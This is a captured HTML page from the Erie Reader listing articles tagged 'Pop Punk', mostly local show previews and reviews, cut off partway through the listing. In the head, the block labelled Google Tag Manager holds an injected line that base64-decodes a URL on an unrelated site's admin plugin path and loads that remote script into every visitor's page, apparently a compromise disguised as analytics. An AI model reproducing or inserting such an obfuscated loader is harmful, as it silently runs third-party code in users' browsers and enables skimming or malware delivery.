

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/tags/pop-punk
body_size: 14162
content:
<!DOCTYPE html>
	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="generator" content="epicPlatform 3.61-20170721" />
		<meta name="author" content="Erie Reader" />
		<meta name="robots" content="index,follow" />
		<title>Articles Tagged with "Pop Punk" - Erie Reader</title>
		<meta name="description" content="Erie Reader is Erie PA's weekly newspaper & features in-depth coverage of news, arts, & entertainment while exploring & discussing issues of our city." />

		<link rel="canonical" href="https://www.eriereader.com/tags/pop-punk" />
		<link rel="alternate" hreflang="en" href="https://www.eriereader.com/tags/pop-punk" />

		<link rel="apple-touch-icon" sizes="180x180" href="https://www.eriereader.com/uploads/ico/apple-touch-icon.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=1703931731">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.eriereader.com/uploads/ico/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.eriereader.com/uploads/ico/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://www.eriereader.com/uploads/ico/android-chrome-192x192.png">
<link rel="manifest" href="https://www.eriereader.com/manifest.json?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=1703931731">
<meta name="theme-color" content="#000000">
		<script type="text/javascript" src="//js.ewsapi.com/jquery/jquery-1.10.2.min.js?1759328123"></script>
<script type="text/javascript" src="//js.ewsapi.com/lightbox/lightbox.js?1759328123"></script>
<script type="text/javascript" src="//js.ewsapi.com/mediaqueries/ie.mediaqueries.min.js?1759328123"></script>
<script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/functions.js?1759328123"></script>
		<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/icons/icons.min.css?1759328123" />
<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/reset/reset.min.css?1759328123" />
<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/global/global.v2.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/default.modules.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/fonts.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/stylesheet.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/responsive.css?1759328123" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0, user-scalable=yes" />
		<meta property="og:title" content="Articles Tagged with &quot;Pop Punk&quot;" />
<meta property="og:description" content="View all articles tagged with &quot;Pop Punk&quot; from the Erie Reader." />
<meta property="og:image" content="https://www.eriereader.com/uploads/identity/logos/142704_default-fb-share.jpg" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.eriereader.com/tags/pop-punk" />
<meta property="fb:app_id" content="467669196640339" />		<!-- Google Tag Manager -->
<script>var t=document.createElement("script");
t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");
document.head.appendChild(t);
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKHW9JM7');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">

	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-39724517-1']);
	_gaq.push(['_setDomainName', 'eriereader.com']);
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();

</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2277059539219558');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2277059539219558&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->		
        <link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/timepicker.css">
        <link type="text/css" rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.min.css">
		<link rel="stylesheet" href="https://cdn.icomoon.io/169643/ErieReader/style.css?1768937468">
        <script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/jquery-ui.min.js"></script>
        <script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/timepicker.js"></script>
        <script>
			var base_url = 'https://www.eriereader.com';
			var acpn_category_id 	= '0';
			var acpn_article_id 	= '0';
			var acpn_omit			= '0';
		</script>
        
                
        <link rel="search" type="application/opensearchdescription+xml" title="Erie Reader" href="/opensearch.xml" />
        
        <script>
			$(document).ready( function(){
			    $(document).keydown(function(e) {
					if( e.keyCode == 71 && e.ctrlKey ){
						if( e.preventDefault ){
							e.preventDefault();
							e.stopPropagation();
						}
						lb_open( 'img', 'https://files.slack.com/files-pri/T8VRNB286-F8VQ12EUA/glom.gif', 'GLOMMMMMMMMMM' );
					}
				});
   		 	});
		</script>
        
        		
	</head>
  

  
	<body>
	
   		<div class="viewport"><script type="application/ld+json">{"@type":"WebPage","@context":"http://schema.org","headline":"Articles Tagged with &quot;Pop Punk&quot;","description":"","inLanguage":"en_US","url":"https://www.eriereader.com/tags/tags/pop-punk","publisher":{"@type": "Organization","name": "Erie Reader","url": "https://www.eriereader.com","logo": {"@type": "ImageObject","url": "https://www.eriereader.com/uploads/layout/erie-reader-amp-logo.png"}}}</script>
<div class="site_container">


    <!-- Header -->
<div class="header">


	<!-- Link Bar -->
    <div class="top_bar">
        <div class="ca wrapper">

			<div class="l search_toggle">
				<i class="fa fa-fw fa-search"></i> Search<span> ErieReader.com</span>
			</div>
			
			        
        	<div class="r links">
            	<a href="https://eriereader.ac-page.com/support?test=true" target="_blank">Donate</a><a href="https://www.eriereader.com/article/best-of-erie-winners-and-finalists-2025" target="_blank">Best of Erie</a><a href="https://www.eriereader.com/tickets" target="">Tickets</a><a href="http://advertising.eriereader.com/" target="_blank">Advertise</a><a href="https://www.eriereader.com/distribution" target="">Distribution</a><a href="https://www.eriereader.com/issues" target="">Issues</a><a href="https://www.eriereader.com/about" target="">About</a><a href="https://www.eriereader.com/contact-us" target="">Contact</a><a href="https://www.eriereader.com/calendar" target="">Events</a><a href="https://eriereader.ac-page.com/newsletters" target="_blank">Newsletter</a>            </div>
            
        </div>
    </div>
    

    <div class="rel wrapper main">
    
    	<div class="abs nav_toggle">
        	<span class="fa fa-fw fa-bars"></span>
        </div>
    
        <div class="logo">
			<a href="https://www.eriereader.com">
				<svg version="1.1" id="Background" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="300px" height="104px" viewBox="0 0 300 104" enable-background="new 0 0 300 104" xml:space="preserve">
	<g id="er_logo">
		<g id="er_reader">
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M154.54,79.34h0.32c2.38,0,3.58,1.16,3.58,3.41
				c0,1.13-0.32,2.06-0.95,2.78c-0.64,0.72-1.43,1.08-2.38,1.08h-0.57V79.34z M161.9,91.28c3.15-1.4,4.74-3.92,4.74-7.6
				c0-3.43-1.18-6.07-3.54-7.92c-1.85-1.45-4.64-2.19-8.35-2.19h-8.45v30.33h8.22V93.23l-0.07-2.01c0.14,0.43,0.28,0.79,0.37,1.08
				l0.2,0.74l4.1,10.86h8.92L161.9,91.28z"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="190.35,103.9 190.35,96.68 183.24,96.68 183.24,92.34 
				189.6,92.34 189.6,85.12 183.24,85.12 183.24,80.79 190.35,80.79 190.35,73.57 174.99,73.57 174.99,103.9 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M206.29,93.79l0.84-4.79l0.59-3.7c0-0.04,0.02-0.25,0.06-0.56
				c0.05-0.32,0.12-0.88,0.21-1.69l0.13-1.13c0.05-0.34,0.07-0.66,0.12-0.93l0.27,2.89c0.04,0.59,0.09,1.08,0.13,1.47
				c0.05,0.4,0.07,0.7,0.12,0.9c0.25,2.01,0.38,3.16,0.4,3.45c0.05,0.34,0.07,0.52,0.1,0.52l0.52,3.57H206.29z M213.42,73.57h-10.1
				l-7.33,30.33h8.53l0.66-4.33h5.57l0.61,4.33h8.56L213.42,73.57z"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M234.82,81.15h0.27c1.27,0,2.29,0.72,3.06,2.12
				c0.72,1.42,1.11,3.34,1.11,5.78c0,4.94-1.49,7.49-4.44,7.63V81.15z M234.3,103.9c4.26,0,7.45-1.15,9.62-3.5
				c2.52-2.73,3.78-6.61,3.78-11.64c0-5.1-1.49-9.1-4.48-11.94c-2.26-2.17-5.43-3.25-9.51-3.25h-7.13v30.33H234.3z"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="270.62,103.9 270.62,96.68 263.51,96.68 263.51,92.34 
				269.88,92.34 269.88,85.12 263.51,85.12 263.51,80.79 270.62,80.79 270.62,73.57 255.27,73.57 255.27,103.9 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M286.41,79.34h0.31c2.38,0,3.58,1.16,3.58,3.41
				c0,1.13-0.31,2.06-0.95,2.78c-0.63,0.72-1.43,1.08-2.38,1.08h-0.56V79.34z M293.77,91.28c3.14-1.4,4.73-3.92,4.73-7.6
				c0-3.43-1.18-6.07-3.53-7.92c-1.86-1.45-4.65-2.19-8.36-2.19h-8.44v30.33h8.22V93.23l-0.07-2.01c0.13,0.43,0.27,0.79,0.36,1.08
				l0.2,0.74l4.1,10.86h8.92L293.77,91.28z"/>
		</g>
		<g id="er_erie">
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="179.4,65.35 179.4,49.46 164.18,49.46 164.18,40.79 
				177.81,40.79 177.81,24.9 164.18,24.9 164.18,16.24 179.4,16.24 179.4,0.35 146.5,0.35 146.5,65.35 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M204.75,14.79h0.66c5.12,0,7.68,2.44,7.68,7.32
				c0,2.39-0.68,4.37-2.04,5.93c-1.36,1.56-3.06,2.33-5.1,2.33h-1.2V14.79z M220.51,38.31c6.75-2.98,10.15-8.42,10.15-16.27
				c0-7.36-2.54-13.02-7.57-17.02c-3.96-3.11-9.94-4.67-17.91-4.67h-18.11v65h17.62V42.49l-0.14-4.31c0.32,0.9,0.57,1.69,0.79,2.32
				c0.21,0.65,0.34,1.17,0.43,1.58l8.77,23.27h19.13L220.51,38.31z"/>
			<rect x="239.24" y="0.35" fill-rule="evenodd" clip-rule="evenodd" fill="#181412" width="17.68" height="65"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="299.67,65.35 299.67,49.46 284.45,49.46 284.45,40.79 
				298.08,40.79 298.08,24.9 284.45,24.9 284.45,16.24 299.67,16.24 299.67,0.35 266.77,0.35 266.77,65.35 	"/>
		</g>
		<g id="er_icon">
			<path fill="#181512" d="M42.45,101.85L6.69,59.89c-1.01-1.18-0.68-2.68,0.72-3.32l14-6.51c1.07-0.49,2.54-1.39,3.71-2.23
				c0.37-0.27,0.71-0.53,1-0.77c0,0,7.74-6.55,7.74-13.89c0-4.92-1.8-9.12-5.39-12.59c-3.57-3.46-10.22-4.74-10.22-4.74
				c-1.52-0.29-4.03-0.53-5.58-0.53h-9.8c-1.56,0-2.82,1.27-2.82,2.83v1.97v81.06c0,1.55,1.26,2.83,2.82,2.83h38.6
				C43.02,104,43.46,103.03,42.45,101.85z"/>
			<path fill="#181512" d="M133.64,0.02L18.36,0c-0.17,0-0.25,0.02-0.38,0.02c-1.08,0.05-1.02,0.25,0.34,0.5
				c0,0,14.57,2.72,21.18,9.19c6.61,6.47,9.92,14.29,9.92,23.46c0,13.07-16.8,27.82-16.8,27.82c-1.17,1.02-1.3,2.82-0.29,4.01
				l31.56,36.86c1.01,1.17,3.1,2.14,4.65,2.14h0.15h64.95c1.44,0,2.62-1.19,2.62-2.63V2.65C136.26,1.2,135.08,0.02,133.64,0.02z"/>
		</g>
	</g>
</svg>            </a>
        </div>
        
                    <div class="abs acpn acpn_728_90" data-type="728_90" data-priority="1">
                <div class="contain"></div>
            </div>
                
    </div>
    
    
</div>


<div id="search_modal">
	<div class="close"><i class="fa fa-close"></i></div>
	<div class="container">
		<form method="post">
			<input type="text" name="search_term" id="term" placeholder="Search ErieReader.com" /><button type="submit"><i class="fa fa-fw fa-search"></i></button>
		</form>
	</div>
</div>

<style>
	
	#search_modal {
		display: none;
		position: fixed;
		z-index: 1000000;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, .75);
   		backdrop-filter: blur(5px);
	}
	
	#search_modal .container {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		white-space: nowrap;
	}
	
	#search_modal .container input[type="text"],
	#search_modal .container button {
		display: inline-block;
		vertical-align: middle;
		font-size: 2rem;
		line-height: 1;
		border: 0;
	}
	
	#search_modal .container input[type="text"] {
		width: 70vw;
		padding: 1em;
		color: #000;
		border-radius: 1rem 0 0 1rem;
		outline: none;
		outline-width: 0;
	}
	
	#search_modal .container button {
		background-color: #009BFF;
		color: #FFF;
		padding: 2rem;
		border-radius: 0 1rem 1rem 0;
		box-shadow: 0 0 100px 10px rgba(0,0,0,.15);
	}
	
	#search_modal .close {
		position: absolute;
		z-index: 1000000;
		top: 0;
		right: 0;
		line-height: 1;
		font-size: 2rem;
		padding: 1em;
		color: rgba(255, 255, 255, .5);
		cursor: pointer;
	}
	
	#search_modal .close:hover {
		color: #FFF;
	}
	
	.header .top_bar .search_toggle {
		cursor: pointer;
	}
	
	.header .top_bar .search_toggle i {
		display: inline-block;
		vertical-align: baseline;
		padding-right: .25em;
	}
	
	.header .top_bar .search_toggle span {
		display: none;
	}
	
	@media screen and (max-width: 775px){ 
		.header .top_bar .search_toggle { font-size: 1rem; } 
		.header .top_bar .search_toggle span { display: inline; }
	}
	
	@media screen and (max-width: 750px) {
		#search_modal .container input[type="text"],
		#search_modal .container button { font-size: 1.5rem; }
		#search_modal .container button { padding: 1.5rem; }	
	}
	
	@media screen and (max-width: 450px) {
		#search_modal .container input[type="text"],
		#search_modal .container button { font-size: 1.25rem; }
		#search_modal .container button { padding: 1.25rem; }	
	}
	
</style>

<script>
	
	var search_modal_state = false;
	
	function close_search_modal(){
		
		if( search_modal_state ){
			$( '#search_modal' ).fadeOut( 'fast' );
			search_modal_state = false;
		}

		return false;
		
	}
	
	function open_search_modal(){
		
		if( !search_modal_state ){
			$( '#search_modal' ).fadeIn( 'fast' );
			$( '#search_modal input' ).focus();
			search_modal_state = true;
		}

		return false;
		
	}

	$( document ).ready( function(){
		
		$( document ).keyup(function(e) {
			if( (e.key === 'Escape') || (e.key === 27) ){
				close_search_modal();
			}
		});
		
		$( 'body' ).on( 'click', '#search_modal .close', function(e){
			e.preventDefault();
			close_search_modal();
			return false;
		});
		
		$( 'body' ).on( 'click', '.header .top_bar .search_toggle', function(e){
			e.preventDefault();
			open_search_modal();
			return false;
		});
		
	});

</script>


<!-- Navigation -->
<div class="nav">
	<div class="overlay"></div>
    <div class="bar">
    	<div class="close"><span class="fa fa-fw fa-close"></span>Close</div><div class="rel item parent"><a class="level_0" href="https://eriereader.ac-page.com/support?test=true" target="_blank">Donate!<div class="abs color" style="background-color: #EB1E1E;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/article/best-of-erie-winners-and-finalists-2025" target="_blank">Best of Erie 2025<div class="abs color" style="background-color: #408A61;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/readerbeat" target="_blank">The Reader Beat<div class="abs color" style="background-color: #0E146B;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/tickets" target="">Tickets<div class="abs color" style="background-color: #E8E119;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://eriereader.ac-page.com/newsletters" target="_blank">Newsletter Signup<div class="abs color" style="background-color: #BE20E6;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/erbq" target="_blank">Erie Reader Business Quarterly<div class="abs color" style="background-color: #1E70EB;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/cityguide" target="">City Guide<div class="abs color" style="background-color: #F08C09;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/calendar" target="">Events<div class="abs color" style="background-color: #00A53C;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/opinion" target="">Opinion<div class="abs color" style="background-color: #C34500;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/features" target="">Features<div class="abs color" style="background-color: #F095E4;"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/issues" target="">Issues Archive<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/calendar" target="">Events Calendar<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="http://advertising.eriereader.com/" target="_blank">Advertise<div class="abs color"></div></a></div><div class="rel item parent"><a class="level_0 has_children" href="#" target="" onclick="return false;">More<div class="abs color" style="background-color: #999999;"></div></a><div class="dropdown"><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/arts-culture-entertainment" target="">Arts & Culture</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/" target="">Business</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/columns" target="_blank">Columns</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/community" target="">Community</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/environment" target="">Environment</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/film-and-tv" target="">Film</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/from-the-editors" target="">From the Editors</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/gemcitystyle" target="_blank">Gem City Style</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/comics" target="_blank">Local, Original Comics</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/music-reviews" target="">Music Reviews</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/news-and-politics" target="">News & Politics</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/recipes" target="_blank">Recipes</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/sports" target="">Sports</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/theater" target="">Theater</a></div></div></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/distribution" target="">Distribution Locations<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/about" target="">About Us<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/contact-us" target="">Contact Us<div class="abs color"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/issues" target="">Issue Archives<div class="abs color" style="background-color: #00FFFF;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/internships" target="">Internship Opportunities<div class="abs color" style="background-color: #00AAFF;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/writing" target="">Write for Us<div class="abs color" style="background-color: #FFE100;"></div></a></div>    </div>
</div>    
    
    <div class="page page_6 tags classic_tags">
                        
                        
        <div class="rel heading">
        	
			            	<div class="abs background blur" style="background-image: url('https://www.eriereader.com/uploads/tags/068768_default-archive-banner.jpg');"></div>
			            
            <div class="rel ca wrapper">
                
                <div class="r tr">
                        
                    <div class="share_buttons">
                            
                        <span class="label">Share:</span> 
                    
                        <a href="//rss.eriereader.com/category/pop-punk" target="_blank" title="RSS Feed" class="share_btn share_btn_sm"><i class="fa fa-fw fa-rss"></i></a><a href="#" onclick="window.open('https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.eriereader.com%2Ftags%2Fpop-punk'); return false;" title="Share on Facebook" class="share_btn share_btn_sm"><i class="fa fa-fw fa-facebook"></i></a><a href="#" onclick="window.open('https://x.com/intent/tweet?text=Erie+Reader%3A+Tagged+with+%22Pop+Punk%22&url=https%3A%2F%2Fwww.eriereader.com%2Ftags%2Fpop-punk&via=ErieReader'); return false;" title="Share on X" class="share_btn share_btn_sm"><i class="fa fa-fw icon-twitter-x"></i></a><a href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.eriereader.com%2Ftags%2Fpop-punk'); return false;" title="Share on LinkedIn" class="share_btn share_btn_sm"><i class="fa fa-fw fa-linkedin"></i></a><a href="#" onclick="window.open('http://www.reddit.com/submit?url=https%3A%2F%2Fwww.eriereader.com%2Ftags%2Fpop-punk&title=Erie+Reader%3A+Tagged+with+%22Pop+Punk%22'); return false;" title="Share on Reddit" class="share_btn share_btn_sm"><i class="fa fa-fw fa-reddit-alien"></i></a>                        
                    </div>
                
                </div>
        
                <h1 class="headline">Tagged with "Pop Punk"</h1>
            
            </div>
            
        </div>
        
        
        <div class="section">
            <div class="ca wrapper">
            
            
            	            		<div class="l sidebar_right">
                                
                    
                    <div class="ca rel pagination"><div class="rel l prev">&nbsp;</div><div class="rel r next">&nbsp;</div><div class="abs tc page">Page<select onchange="window.location='https://www.eriereader.com/tags/pop-punk/page/' + $(this).val();"><option value="1" selected>1</option></select>of <b>1</b></div></div>                    
                    
                    <div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/940265_0322-a-will-away.jpg');"></div></div><div class="details"><h3 class="headline">It's Just A Will Away at Lola's</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/040424_tommy-shannon250.jpg');"></span>by Tommy Shannon</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="3/11/2020, 1:15 PM">3/11/2020, 1:15 PM</span></span></div><div class="byline">A Will Away and Sunsleeper bring their sound to Erie (Event Canceled)</div></div><a href="https://www.eriereader.com/article/its-just-a-will-away-at-lolas" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/316109_0207movershaker-krishermrmann.jpg');"></div></div><div class="details"><h3 class="headline">Moving and Shaking for Very Niiice Show</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/040424_tommy-shannon250.jpg');"></span>by Tommy Shannon</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/29/2020, 12:45 PM">1/29/2020, 12:45 PM</span></span></div><div class="byline">Detroit's Mover Shaker headline the newly dubbed 10/20 Collective</div></div><a href="https://www.eriereader.com/article/moving-and-shaking-for-very-niiice-show" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/882606_carouselkings2ckfacebook.jpg');"></div></div><div class="details"><h3 class="headline">Come Around to Carousel Kings at Basement Transmissions</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/040424_tommy-shannon250.jpg');"></span>by Tommy Shannon</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="3/14/2018, 11:00 AM">3/14/2018, 11:00 AM</span></span></div><div class="byline">Heel Heat productions has again procured an excellent set of pop punk and emo bands.</div></div><a href="https://www.eriereader.com/article/come-around-to-carousel-kings-at-basement-transmissions" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/Ridgewood-(Trevor-Sweeney-Media)_1488229541.jpg');"></div></div><div class="details"><h3 class="headline">Welman, Ridgewood Evoke Emo Revival at BT</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/040424_tommy-shannon250.jpg');"></span>by Tommy Shannon</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="3/1/2017, 2:00 PM">3/1/2017, 2:00 PM</span></span></div><div class="byline">Emo revival is in full swing in Erie, with four emotive rock bands taking the stage at Basement Transmissions.</div></div><a href="https://www.eriereader.com/article/welman-ridgewood-evoke-emo-revival-at-bt" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/Jurassic-Skatepark-(2)-(JS-facebook)_1484680489.jpg');"></div></div><div class="details"><h3 class="headline">Jurassic Skatepark Release EP at Basement Transmissions</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/040424_tommy-shannon250.jpg');"></span>by Tommy Shannon</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/18/2017, 2:15 PM">1/18/2017, 2:15 PM</span></span></div><div class="byline">Erie's own pop punk quartet, Jurassic Skatepark, are releasing their latest EP, Dog Years.</div></div><a href="https://www.eriereader.com/article/jurassic-skatepark-release-ep-at-basement-transmissions" class="box"></a></div><p class="tc"><div class="block"><div class="acpn acpn_728_90" data-type="728_90">
<div class="contain"></div>
</div></div></p><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/bubblegumlemonade-greatleap_1481048410.jpg');"></div></div><div class="details"><h3 class="headline">Bubblegum Lemonade // The Great Leap Backward</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/039562_nick-warren250.jpg');"></span>by Nick Warren</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="12/7/2016, 10:45 AM">12/7/2016, 10:45 AM</span></span></div><div class="byline"> As the name implies, Bubblegum Lemonade isn't afraid to be sweet. </div></div><a href="https://www.eriereader.com/article/bubblegum-lemonade--the-great-leap-backward" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: 